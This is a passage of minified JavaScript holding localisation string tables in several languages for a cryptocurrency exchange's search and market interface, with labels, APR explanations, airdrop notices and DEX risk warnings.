%","liquidity":"Liquidit\xe4t","24H Volume":"24-h-Volumen","launchpad.subPrice":"Abonnement-Geb\xfchr","airdrop.claimable":"Gesamtzahl der Airdrops","nft.endsin":"Endet in","search.apr.tip":"APR = (Gesamte in der letzten Stunde freigegebene Belohnungen \xd7 Schlusskurs der Belohnungscoin der letzten Stunde) / (Gesamtbetrag des Stakinges in der letzten Stunde \xd7 Schlusskurs der Stakingcoin der letzten Stunde) \xd7 365 \xd7 24 \xd7 100 %. Die Daten werden st\xfcndlich aktualisiert. Der APR ist eine Sch\xe4tzung, und ma\xdfgeblich ist die tats\xe4chlich erzielte annualisierte Rendite.","simple.fixed":"Festgelegt","Long":"LONG","Short":"SHORT","search.recommended":"Empfohlen","search.starts.in":"Beginnt in","post.flash":"Eilmeldung","flexibleTerm":"Flexible Laufzeit","alpha.featured":"Alpha empfohlen","pilot.chain.all":"Alle Netzwerke","candy.airdrop":"Airdrop","24h_vol":"24 Stunden Volumen","24h_vol_h2l":"24h-Volumen: Absteigend","liquidity_h2l":"Liquidit\xe4t: Hoch bis Niedrig","FAQ":"FAQ","you_might_like":"Das k\xf6nnte Ihnen gefallen","gate.top.searches":"Top-Suchanfragen auf Gate","you.may.like":"Das k\xf6nnte Ihnen gefallen","alpha_token_high_risk":"Hochrisiko-Token","risk.assessment":"Risikobewertung","token.high.risk":"Dies ist ein Hochrisiko-Token. Bitte handeln Sie mit Vorsicht.","token.high_risk":"Hochrisiko-Token","liquidity.low.caution":"Die Liquidit\xe4t liegt unter 5.000 USDT. Bitte handeln Sie mit Vorsicht.","quant.low.liquidity":"Geringe Liquidit\xe4t","airdrop.countdown":"Der Points-Airdrop steht kurz vor dem Start. Startzeit: {time} TGE-Token sind erst handelbar, nachdem das Projekt Liquidit\xe4t hinzugef\xfcgt hat.","no.quote":"Kein Kurs verf\xfcgbar","airdrop.progress":"Der Points-Airdrop l\xe4uft derzeit. Frist f\xfcr Anspruch: {time}","lucky.countdown":"Die Lucky-Pool-Veranstaltung steht kurz vor dem Start. Startzeit: {time} TGE-Token sind erst handelbar, nachdem das Projekt Liquidit\xe4t hinzugef\xfcgt hat.","lucky.progress":"Die Lucky-Pool-Veranstaltung l\xe4uft derzeit. Ziehungszeit: {time} TGE-Token sind erst handelbar, nachdem das Projekt Liquidit\xe4t hinzugef\xfcgt hat.","hunt.countdown":"Die Schatzsuche steht kurz vor dem Start. Startzeit: {time}","hunt.progress":"Die Schatzsuche l\xe4uft derzeit. Endzeit: {time}","marketlist.points.airdrop":"Points-Airdrop","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Schatzsuche","future.center.learn.more":"Mehr erfahren","year.roi":"{num}-Jahres-Historische ROI","per.token":"{num} {name2} pro {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Automatisches Investieren","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Duale Investition","clc.crypto":"Krypto-Darlehen","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"Gesch\xe4tzter APR","realtime.rate":"Echtzeit-APR","auto_invest":"Automatisches Investieren","high.rate":"Hoher Zinssatz","new.user":"Neuer Nutzer","ai.summarizing":"KI fasst zusammen \u2026","trade.hot.search.history.perp":"Perp","no.results":"Keine Ergebnisse gefunden","no.match.try":"Keine passenden Ergebnisse gefunden. Versuchen Sie, eine andere Frage zu stellen.","calc.per":"Berechne {name2} pro {name1}","roi.day":"{num}-Tage-Historische ROI","roi.month":"{num}-Monate-Historische ROI","gtpage.share.copysuccess":"Kopie erfolgreich","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Gesch. Bonus","initial_offer":"Urspr\xfcnglich","p.expand":"Erweitern","collapse":"Reduzieren","options":"Option","airdrop.calculating":"Berechnen","price.calc":"1 {symbol} = Calculating {pay_coin}","dex.trade":"Trade Tokens on DEX","dex.risk.warn":"You are about to be redirected to the DEX, where you can participate in earlier-stage meme token trading. Please note that cryptocurrency trading involves high risks. Prices are subject to extreme and unpredictable volatility, which may result in the loss of your entire principal. All profits and losses arising from trading shall be borne solely by the user. Gate assumes no liability. Please proceed with caution and carefully assess the risks before continuing.","not.now":"Not Now","no.remind":"Don\'t remind me again","go.dex":"Go to DEX"}'),h=JSON.parse('{"All":"Todas","Spot":"Spot","Search.Moments":"Momentos","Search.Announcement":"Anuncio","Search.SearchHistory":"historial de b\xfasqueda","Trending coins":"Monedas populares","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Actualizar","Search.NotResult":"No se encontraron resultados para {searchVal}","Search.LoadFail.Tip":"Error al cargar los resultados de b\xfasqueda","Cancel":"Cancelar","Search.Margin":"Margen","Search.Perpetual":"Perpetuo","Search.Delivery":"Entrega","Options":"Opciones","Search.SearchMoreCategories":"Buscar en m\xe1s categor\xedas","Search.ViewAllSearchResult":"Ver todos los resultados de b\xfasqueda en {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspendido","Search.Est.APR":"APR est.","Search.ViewMoreRelatedResults":"Ver m\xe1s resultados relacionados","Search.GatePost":"Gate Post","Search.LiveStream":"Trasmisi\xf3n en directo","FutureEvents":"Eventos futuros","Search.News.Market.Analysis":"An\xe1lisis de mercado","Explore.HowToBuy":"C\xf3mo comprar","Explore.PricePrediction":"{cur} Predicci\xf3n de precios","Search.tooManyAttemptsTips":"Demasiados intentos Por favor int\xe9ntelo de nuevo m\xe1s tarde.","Search.CoinInfo":"{coin} Informaci\xf3n de la moneda","Search.Coin.Message":"\xbfQuieres buscar {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} d\xedas","QuantitativeCopy":"Bots","copy.futures":"Futuros","Search.trading.apr":"{days}D % de retorno","market.pre.trading.title":"OTC premercado","header.Copy":"Copiar","HeaderActivityCenter":"Centro de actividades","header.Inscription":"Lanzamiento","search.Functions":"Funciones","Pre-Market":"Premercado","trade.ST":"ST","trade.day":"d","no.results.found":"No se han encontrado resultados","More":"M\xe1s","post.TotalReturn%":"% de rentabilidad total","liquidity":"Liquidez","24H Volume":"Volumen de 24\xa0horas","launchpad.subPrice":"Precio de suscripci\xf3n","airdrop.claimable":"Total de airdrops","nft.endsin":"Termina en:","search.apr.tip":"APR = (total de recompensas liberadas en la \xfaltima hora \xd7 precio de cierre de la moneda de recompensa en la \xfaltima hora) / (total en staking en la \xfaltima hora \xd7 precio de cierre de la moneda puesta en staking en la \xfaltima hora) \xd7 365 \xd7 24 \xd7 100\xa0%. Los datos se actualizan cada hora. El APR es una estimaci\xf3n y prevalecer\xe1 el retorno anualizado real que recibas finalmente.","simple.fixed":"Fijo","Long":"Largo","Short":"Corto","search.recommended":"Recomendado","search.starts.in":"Comienza en","post.flash":"\xdaltima hora","flexibleTerm":"Plazo flexible","alpha.featured":"Destacado en Alpha","pilot.chain.all":"Todas las redes","candy.airdrop":"Airdrop","24h_vol":"Vol. en 24 h","24h_vol_h2l":"Volumen en 24 h: de mayor a menor","liquidity_h2l":"Liquidez: de mayor a menor","FAQ":"Preguntas frecuentes","you_might_like":"Te podr\xeda interesar","gate.top.searches":"B\xfasquedas m\xe1s populares en Gate","you.may.like":"Te podr\xeda interesar","alpha_token_high_risk":"Token de alto riesgo","risk.assessment":"Evaluaci\xf3n del riesgo","token.high.risk":"Este es un token de alto riesgo. Opera con precauci\xf3n.","token.high_risk":"Token de alto riesgo","liquidity.low.caution":"La liquidez est\xe1 por debajo de 5000\xa0USDT. Opera con precauci\xf3n.","quant.low.liquidity":"Baja liquidez","airdrop.countdown":"El evento Airdrop de puntos est\xe1 a punto de comenzar. Inicio: {time}. Los tokens del TGE solo se pueden operar despu\xe9s de que el proyecto agregue liquidez.","no.quote":"No hay cotizaci\xf3n disponible","airdrop.progress":"El evento Airdrop de puntos est\xe1 en curso. Fecha/hora l\xedmite para reclamar: {time}","lucky.countdown":"El evento Lucky Pool est\xe1 a punto de comenzar. Inicio: {time}. Los tokens del TGE solo se pueden operar despu\xe9s de que el proyecto agregue liquidez.","lucky.progress":"El evento Lucky Pool est\xe1 en curso. Fecha/hora del sorteo: {time}. Los tokens del TGE solo se pueden operar despu\xe9s de que el proyecto agregue liquidez.","hunt.countdown":"El evento B\xfasqueda del tesoro est\xe1 a punto de comenzar. Inicio: {time}","hunt.progress":"El evento B\xfasqueda del tesoro est\xe1 en curso. Finalizaci\xf3n: {time}","marketlist.points.airdrop":"Airdrop de puntos","alpha.tab.luckypool":"Fondo de la suerte","alpha.tab.treasurehunt":"B\xfasqueda del tesoro","future.center.learn.more":"M\xe1s informaci\xf3n","year.roi":"ROI hist\xf3rico en {num} a\xf1o(s)","per.token":"{num} {name2} por {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Inversi\xf3n autom\xe1tica","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Inversi\xf3n dual","clc.crypto":"Pr\xe9stamo de criptomonedas","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"APR est.","realtime.rate":"APR en tiempo real","auto_invest":"Inversi\xf3n autom\xe1tica","high.rate":"Tasa de inter\xe9s alta","new.user":"Nuevo usuario","ai.summarizing":"Resumiendo con IA...","trade.hot.search.history.perp":"Perpetuo","no.results":"No se encontraron resultados","no.match.try":"No se han encontrado resultados coincidentes. Prueba con una pregunta diferente.","calc.per":"Calculando {name2} por {name1}","roi.day":"ROI hist\xf3rico en {num} d\xeda(s)","roi.month":"ROI hist\xf3rico en {num} mes(es)","gtpage.share.copysuccess":"Copiado correctamente","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bono","initial_offer":"Inicial","p.expand":"Ampliar","collapse":"Contraer","options":"Opciones","airdrop.calculating":"Calculando","price.calc":"1 {symbol} = calculando {pay_coin}","dex.trade":"Opera tokens en DEX","dex.risk.warn":"Est\xe1s a punto de ser redirigido al DEX, donde podr\xe1s participar en el trading de tokens meme en fase inicial. Ten en cuenta que el trading de criptomonedas conlleva riesgos considerables. Los precios est\xe1n sujetos a una volatilidad extrema e impredecible, lo que puede dar lugar a la p\xe9rdida de todo tu capital. Todas las ganancias y p\xe9rdidas derivadas del trading correr\xe1n a cargo exclusivamente del usuario. Gate no asume ninguna responsabilidad. Procede con precauci\xf3n y eval\xfaa cuidadosamente los riesgos antes de continuar.","not.now":"No en este momento","no.remind":"No me lo vuelvas a recordar","go.dex":"Ir al DEX"}'),p=JSON.parse('{"All":"Tout","Spot":"Spot","Search.Moments":"Moments","Search.Announcement":"Annonces","Search.SearchHistory":"historique de recherche","Trending coins":"Top des jetons","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Actualiser","Search.NotResult":"Aucun r\xe9sultat trouv\xe9 pour {searchVal}","Search.LoadFail.Tip":"\xc9chec du chargement des r\xe9sultats de la recherche","Cancel":"Annuler","Search.Margin":"Marge","Search.Perpetual":"Perp\xe9tuel","Search.Delivery":"Livraison","Options":"Options","Search.SearchMoreCategories":"Recherchez dans d\'autres cat\xe9gories","Search.ViewAllSearchResult":"Afficher tous les r\xe9sultats de recherche pour {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspendu","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"Voir d\'autres r\xe9sultats connexes","Search.GatePost":"Gate Post","Search.LiveStream":"En direct","FutureEvents":"\xc9v\xe9nements \xe0 venir","Search.News.Market.Analysis":"Analyse du march\xe9","Explore.HowToBuy":"Comment acheter","Explore.PricePrediction":"{cur} Pr\xe9diction de prix","Search.tooManyAttemptsTips":"Trop de tentatives. Veuillez r\xe9essayer plus tard.","Search.CoinInfo":"{coin} Infos sur le jeton","Search.Coin.Message":"Souhaitez-vous rechercher {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0}\xa0jours","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"Rendement % sur {days}J","market.pre.trading.title":"OTC pr\xe9-march\xe9","header.Copy":"Copier","HeaderActivityCenter":"Centre d\'activit\xe9s","header.Inscription":"Lancer","search.Functions":"Fonctions","Pre-Market":"Pr\xe9-march\xe9","trade.ST":"ST","trade.day":"J","no.results.found":"Aucun r\xe9sultat trouv\xe9","More":"Plus","post.TotalReturn%":"Rendement Total %","liquidity":"Liquidit\xe9","24H Volume":"Volume 24\xa0h","launchpad.subPrice":"Prix de la souscription","airdrop.claimable":"Airdrops Total","nft.endsin":"Se termine dans","search.apr.tip":"APR = (R\xe9compenses totales distribu\xe9es lors de la derni\xe8re heure \xd7 Prix de cl\xf4ture du jeton de r\xe9compense \xe0 la derni\xe8re heure) / (Montant total stak\xe9 lors de la derni\xe8re heure \xd7 Prix de cl\xf4ture du jeton stak\xe9 \xe0 la derni\xe8re heure) \xd7 365 \xd7 24 \xd7 100 %. Les donn\xe9es sont actualis\xe9es toutes les heures. L\'APR est une estimation et c\'est le rendement annualis\xe9 r\xe9el que vous recevrez finalement qui pr\xe9vaudra.","simple.fixed":"Fixe","Long":"Vente Long","Short":"Short","search.recommended":"Recommand\xe9","search.starts.in":"Commence dans","post.flash":"Flash","flexibleTerm":"Dur\xe9e flexible","alpha.featured":"Alpha Populaire","pilot.chain.all":"Tous les r\xe9seaux","candy.airdrop":"Airdrop","24h_vol":"Vol 24h","24h_vol_h2l":"Volume 24h : D\xe9croissant","liquidity_h2l":"Liquidit\xe9 : \xc9lev\xe9e \xe0 Faible","FAQ":"FAQ","you_might_like":"Vous aimerez peut-\xeatre","gate.top.searches":"Top recherches sur Gate","you.may.like":"Vous pourriez aimer","alpha_token_high_risk":"Token \xe0 haut risque","risk.assessment":"\xc9valuation du risque","token.high.risk":"Ceci est un jeton \xe0 haut risque. Veuillez trader avec prudence.","token.high_risk":"Token \xe0 haut risque","liquidity.low.caution":"La liquidit\xe9 est inf\xe9rieure \xe0 5 000 USDT. Veuillez trader avec prudence.","quant.low.liquidity":"Faibles liquidit\xe9s","airdrop.countdown":"La distribution des points est sur le point de commencer. Date de d\xe9but : {time}. Les jetons TGE ne pourront \xeatre \xe9chang\xe9s qu\'une fois que le projet aura ajout\xe9 de la liquidit\xe9.","no.quote":"Aucune cotation disponible","airdrop.progress":"La distribution des points est en cours. Date limite de d\xe9p\xf4t des demandes : {time}","lucky.countdown":"L\'\xe9v\xe9nement Lucky Pool est sur le point de commencer. Date de d\xe9but : {time}. Les jetons TGE ne pourront \xeatre \xe9chang\xe9s qu\'une fois que le projet aura ajout\xe9 de la liquidit\xe9.","lucky.progress":"L\'\xe9v\xe9nement Lucky Pool est en cours. Date de tirage : {time}. Les jetons TGE ne pourront \xeatre \xe9chang\xe9s qu\'une fois que le projet aura ajout\xe9 de la liquidit\xe9.","hunt.countdown":"La chasse au tr\xe9sor est sur le point de commencer. Date de d\xe9but : {time}","hunt.progress":"La chasse au tr\xe9sor est en cours. Date de fin : {time}","marketlist.points.airdrop":"Airdrop de points","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Chasse au tr\xe9sor","future.center.learn.more":"En savoir plus","year.roi":"Historique du ROI sur {num} an(s)","per.token":"{num} {name2} par {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Investissement automatique","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Double investissement","clc.crypto":"Pr\xeat Crypto","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"Est. APR","realtime.rate":"APR en temps r\xe9el","auto_invest":"Investissement automatique","high.rate":"Taux d\'int\xe9r\xeat \xe9lev\xe9","new.user":"Nouvel utilisateur","ai.summarizing":"R\xe9sum\xe9 IA\u2026","trade.hot.search.history.perp":"Perp","no.results":"Aucun r\xe9sultat trouv\xe9","no.match.try":"Aucun r\xe9sultat correspondant n\'a \xe9t\xe9 trouv\xe9. Essayez de poser une autre question.","calc.per":"Calcul de {name2} par {name1}","roi.day":"Historique du ROI sur {num} jour(s)","roi.month":"Historique du ROI sur {num} mois","gtpage.share.copysuccess":"Copier avec succ\xe8s","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"BonusEst.","initial_offer":"Initial","p.expand":"Plus","collapse":"R\xe9duire","options":"Option","airdrop.calculating":"Calculer","price.calc":"1 {symbol} = Calcul de {pay_coin}","dex.trade":"Trader des tokens sur DEX","dex.risk.warn":"Vous \xeates sur le point d\'\xeatre redirig\xe9 vers le DEX, o\xf9 vous pourrez participer \xe0 des transactions de jetons meme \xe0 un stade pr\xe9coce. Veuillez noter que le trading de cryptomonnaies comporte des risques \xe9lev\xe9s. Les prix sont soumis \xe0 une volatilit\xe9 extr\xeame et impr\xe9visible, qui peut entra\xeener la perte de la totalit\xe9 de votre capital. Tous les profits et pertes r\xe9sultant du trading sont \xe0 la charge exclusive de l\'utilisateur. Gate n\'assume aucune responsabilit\xe9. Veuillez proc\xe9der avec prudence et \xe9valuer soigneusement les risques avant de continuer.","not.now":"Pas maintenant","no.remind":"Ne plus me le rappeler","go.dex":"Aller sur DEX"}'),m=JSON.parse('{"All":"Semua","Spot":"Spot","Search.Moments":"Momen","Search.Announcement":"Pengumuman","Search.SearchHistory":"riwayat pencarian","Trending coins":"Koin Yang Sedang Tren","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Segarkan","Search.NotResult":"Tidak ada hasil yang ditemukan untuk {searchVal}","Search.LoadFail.Tip":"Gagal memuat hasil pencarian","Cancel":"Batal","Search.Margin":"Perdagangan Margin","Search.Perpetual":"Perpetual","Search.Delivery":"Delivery","Options":"Opsi","Search.SearchMoreCategories":"Cari di lebih banyak kategori","Search.ViewAllSearchResult":"Lihat semua hasil pencarian di {word1}, {word2}, {word3}, dll.","Search.Suspended":"Ditangguhkan","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"Lihat hasil terkait lainnya","Search.GatePost":"Gate Post","Search.LiveStream":"Live Stream","FutureEvents":"Acara Mendatang","Search.News.Market.Analysis":"Analisis Pasar","Explore.HowToBuy":"Cara membeli","Explore.PricePrediction":"{cur} Prediksi Harga","Search.tooManyAttemptsTips":"Terlalu banyak upaya. Coba kembali nanti.","Search.CoinInfo":"Info Koin {coin}","Search.Coin.Message":"Apakah Anda ingin mencari {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} Hari","QuantitativeCopy":"Bot","copy.futures":"Futures","Search.trading.apr":"{days}H % Pengembalian","market.pre.trading.title":"Pre-Market OTC","header.Copy":"Copy","HeaderActivityCenter":"Pusat Aktivitas","header.Inscription":"Peluncuran","search.Functions":"Fungsi","Pre-Market":"Pre-Market","trade.ST":"ST","trade.day":"H","no.results.found":"Tidak ada hasil ditemukan","More":"Lainnya","post.TotalReturn%":"Total % Keuntungan","liquidity":"Likuiditas","24H Volume":"Volume 24J","launchpad.subPrice":"Harga Berlangganan","airdrop.claimable":"Total Airdrop","nft.endsin":"Berakhir dalam","search.apr.tip":"APR = (Total Hadiah yang Dirilis pada Jam Terakhir x Harga Penutupan Koin Hadiah pada Jam Terakhir) / (Total Stake pada Jam Terakhir x Harga Penutupan Koin yang di-Stake pada Jam Terakhir) x 365 x 24 x 100%. Data diperbarui setiap jam. APR merupakan estimasi dan pengembalian tahunan aktual yang akhirnya Anda terima akan berlaku.","simple.fixed":"Tetap","Long":"Beli","Short":"Jual","search.recommended":"Direkomendasikan","search.starts.in":"Dimulai dalam","post.flash":"Flash","flexibleTerm":"Jangka Waktu Fleksibel","alpha.featured":"Alpha Unggulan","pilot.chain.all":"Semua Jaringan","candy.airdrop":"Airdrop","24h_vol":"Vol 24j","24h_vol_h2l":"Volume 24j: Tinggi ke Rendah","liquidity_h2l":"Likuiditas: Tinggi ke Rendah","FAQ":"Pertanyaan Umum","you_might_like":"Anda Mungkin Menyukai","gate.top.searches":"Pencarian Teratas Gate","you.may.like":"Anda Mungkin Menyukai","alpha_token_high_risk":"Token Berisiko Tinggi","risk.assessment":"Penilaian Risiko","token.high.risk":"Ini adalah token berisiko tinggi. Mohon lakukan perdagangan dengan hati-hati.","token.high_risk":"Token Berisiko Tinggi","liquidity.low.caution":"Likuiditas di bawah 5K USDT. Mohon lakukan perdagangan dengan hati-hati.","quant.low.liquidity":"Likuiditas Rendah","airdrop.countdown":"Airdrop Poin akan segera dimulai. Waktu mulai: {time}. Token TGE hanya dapat diperdagangkan setelah proyek menambah likuiditas.","no.quote":"Tidak Ada Penawaran Harga","airdrop.progress":"Airdrop Poin sedang berlangsung. Batas waktu klaim: {time}","lucky.countdown":"Acara Pool Keberuntungan akan segera dimulai. Waktu mulai: {time}. Token TGE hanya dapat diperdagangkan setelah proyek menambah likuiditas.","lucky.progress":"Acara Pool Keberuntungan sedang berlangsung. Waktu undian: {time}. Token TGE hanya dapat diperdagangkan setelah proyek menambah likuiditas.","hunt.countdown":"Perburuan Harta Karun akan segera dimulai. Waktu mulai: {time}","hunt.progress":"Perburuan Harta Karun sedang berlangsung. Waktu berakhir: {time}","marketlist.points.airdrop":"Airdrop Poin","alpha.tab.luckypool":"Pool Keberuntungan","alpha.tab.treasurehunt":"Berburu Harta Karun","future.center.learn.more":"Pelajari Selengkapnya","year.roi":"ROI Historis {num}-Tahun","per.token":"{num} {name2} per {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Investasi Otomatis","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Investasi Ganda","clc.crypto":"Pinjaman Kripto","inst.quant.title":"Dana Quant","promo.financialList.est.apr":"Est. APR","realtime.rate":"APR Real-Time","auto_invest":"Investasi Otomatis","high.rate":"Suku Bunga Tinggi","new.user":"Pengguna Baru","ai.summarizing":"Ringkasan AI...","trade.hot.search.history.perp":"Perp","no.results":"Tidak Ada Hasil Ditemukan","no.match.try":"Tidak ditemukan hasil yang cocok. Coba ajukan pertanyaan yang berbeda.","calc.per":"Menghitung {name2} per {name1}","roi.day":"ROI Historis {num} Hari","roi.month":"ROI Historis {num} Bulan","gtpage.share.copysuccess":"Berhasil Disalin","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bonus","initial_offer":"Awal","p.expand":"Perluas","collapse":"Ciutkan","options":"Opsi","airdrop.calculating":"Menghitung","price.calc":"1 {symbol} = Menghitung {pay_coin}","dex.trade":"Perdagangkan Token di DEX","dex.risk.warn":"Anda akan diarahkan ke DEX, di mana Anda dapat berpartisipasi dalam perdagangan token meme tahap awal. Harap diperhatikan bahwa perdagangan mata uang kripto melibatkan risiko tinggi. Harga dapat mengalami volatilitas ekstrem dan tidak terduga, yang dapat menyebabkan kehilangan seluruh modal Anda. Semua keuntungan dan kerugian yang timbul dari aktivitas perdagangan sepenuhnya menjadi tanggung jawab pengguna. Gate tidak bertanggung tanggung jawab atas apa pun. Harap lanjutkan dengan hati-hati dan pertimbangkan risiko dengan cermat sebelum melanjutkan.","not.now":"Tidak Sekarang","no.remind":"Jangan ingatkan saya lagi","go.dex":"Pergi ke DEX"}'),g=JSON.parse('{"All":"Tutti","Spot":"Trading spot","Search.Moments":"Momenti","Search.Announcement":"Announcement","Search.SearchHistory":"cronologia di ricerca","Trending coins":"Monete di tendenza","Earn":"Guadagna","moments.activity.btn.kyc2Refresh":"Aggiorna","Search.NotResult":"Nessun risultato trovato per {searchVal}","Search.LoadFail.Tip":"Impossibile caricare i risultati della ricerca","Cancel":"Annulla","Search.Margin":"Margine","Search.Perpetual":"Perpetuo","Search.Delivery":"Consegna","Options":"Opzioni","Search.SearchMoreCategories":"Cerca in altre categorie","Search.ViewAllSearchResult":"Visualizza tutti i risultati della ricerca in {word1}, {word2}, {word3}, ecc.","Search.Suspended":"sospeso","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"Visualizza altri risultati correlati","Search.GatePost":"Gate Post","Search.LiveStream":"Live stream","FutureEvents":"Eventi Futuri","Search.News.Market.Analysis":"Analisi di mercato","Explore.HowToBuy":"Come acquistare","Explore.PricePrediction":"{cur} Previsione dei prezzi","Search.tooManyAttemptsTips":"Troppi tentativi. Riprova pi\xf9 tardi.","Search.CoinInfo":"{coin} Info Coin","Search.Coin.Message":"Vuoi cercare {coin}?","finances.Lock & Earn":"Lockup & Earn","post.daysCounter":"{0} giorni","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"{days}D Rendimento %","market.pre.trading.title":"OTC pre-mercato","header.Copy":"Copia","HeaderActivityCenter":"Centro attivit\xe0","header.Inscription":"Lancia","search.Functions":"Funzioni","Pre-Market":"Pre-Market","trade.ST":"TS","trade.day":"G","no.results.found":"Nessun risultato trovato","More":"Altro","post.TotalReturn%":"Rendimento Totale %","liquidity":"Liquidit\xe0","24H Volume":"Volume 24 h","launchpad.subPrice":"Prezzo dell\'abbonamento","airdrop.claimable":"Airdrop totali","nft.endsin":"Termina tra","search.apr.tip":"APR = (Ricompense totali rilasciate nell\'ultima ora x Prezzo di chiusura dell\'ultima ora della moneta di ricompensa) / (Totale in staking dell\'ultima ora x Prezzo di chiusura dell\'ultima ora della moneta di staking) x 365 x 24 x 100%. I dati vengono aggiornati ogni ora. L\'APR \xe8 una stima e il rendimento annualizzato effettivo che riceverai infine prevaler\xe0.","simple.fixed":"Fisso","Long":"Lungo","Short":"Breve","search.recommended":"Consigliato","search.starts.in":"Inizia tra","post.flash":"Flash","flexibleTerm":"Periodo flessibile","alpha.featured":"Alpha in primo piano","pilot.chain.all":"Tutte le reti","candy.airdrop":"Airdrop","24h_vol":"24h Vol","24h_vol_h2l":"Volume 24 ore: dal pi\xf9 alto al pi\xf9 basso","liquidity_h2l":"Liquidit\xe0: da alta a bassa","FAQ":"FAQ","you_might_like":"Potrebbe piacerti","gate.top.searches":"Ricerche principali su Gate","you.may.like":"Potrebbe interessarti","alpha_token_high_risk":"Token ad alto rischio","risk.assessment":"Valutazione del rischio","token.high.risk":"Questo \xe8 un token ad alto rischio. Fai trading con cautela.","token.high_risk":"Token ad alto rischio","liquidity.low.caution":"La liquidit\xe0 \xe8 inferiore a 5.000 USDT. Fai trading con cautela.","quant.low.liquidity":"Liquidit\xe0 ridotta","airdrop.countdown":"L\'Airdrop dei Punti sta per iniziare. Data di inizio: {time}. I token TGE sono negoziabili solo dopo che il progetto ha aggiunto liquidit\xe0.","no.quote":"Nessuna quotazione disponibile","airdrop.progress":"L\'Airdrop dei Punti \xe8 in corso. Scadenza per la richiesta: {time}","lucky.countdown":"L\'evento Lucky Pool sta per iniziare. Ora di inizio: {time}. I token TGE sono negoziabili solo dopo che il progetto ha aggiunto liquidit\xe0.","lucky.progress":"L\'evento Lucky Pool \xe8 in corso. Data dell\'estrazione: {time}. I token TGE sono negoziabili solo dopo che il progetto ha aggiunto liquidit\xe0.","hunt.countdown":"La Caccia al Tesoro sta per iniziare. Data di inizio: {time}.","hunt.progress":"La Caccia al Tesoro \xe8 in corso. Data di fine: {time}","marketlist.points.airdrop":"Airdrop dei Punti","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Caccia al Tesoro","future.center.learn.more":"Scopri di pi\xf9","year.roi":"ROI storico di {num} anni","per.token":"{num} {name2} per {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Investimento automatico","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Doppio investimento","clc.crypto":"Prestito cripto","inst.quant.title":"Fondo Quant","promo.financialList.est.apr":"APR stimato","realtime.rate":"APR in tempo reale","auto_invest":"Investimento automatico","high.rate":"Tasso di interesse elevato","new.user":"Nuovo utente","ai.summarizing":"Riepilogo IA...","trade.hot.search.history.perp":"Perpetui","no.results":"Nessun risultato trovato","no.match.try":"Non sono stati trovati risultati corrispondenti. Prova a fare un\'altra domanda.","calc.per":"Calcolo {name2} per {name1}","roi.day":"ROI storico di {num} anni","roi.month":"ROI storico di {num} mesi","gtpage.share.copysuccess":"Copia riuscita","bonus":"Bonus","launchpad.init":"Iniziale","lend_earn.bonus":"Bonus","initial_offer":"Iniziale","p.expand":"Espandi","collapse":"Riduci","options":"Opzioni","airdrop.calculating":"Calcolo","price.calc":"1 {symbol} = Calculating {pay_coin}","dex.trade":"Trade Tokens on DEX","dex.risk.warn":"You are about to be redirected to the DEX, where you can participate in earlier-stage meme token trading. Please note that cryptocurrency trading involves high risks. Prices are subject to extreme and unpredictable volatility, which may result in the loss of your entire principal. All profits and losses arising from trading shall be borne solely by the user. Gate assumes no liability. Please proceed with caution and carefully assess the risks before continuing.","not.now":"Not Now","no.remind":"Don\'t remind me again","go.dex":"Go to DEX"}'),y=JSON.parse('{"All":"\u5168\u3066","Spot":"\u73fe\u7269","Search.Moments":"\u30e2\u30fc\u30e1\u30f3\u30c8","Search.Announcement":"\u767a\u8868\u5185\u5bb9","Search.SearchHistory":"\u691c\u7d22\u5c65\u6b74","Trending 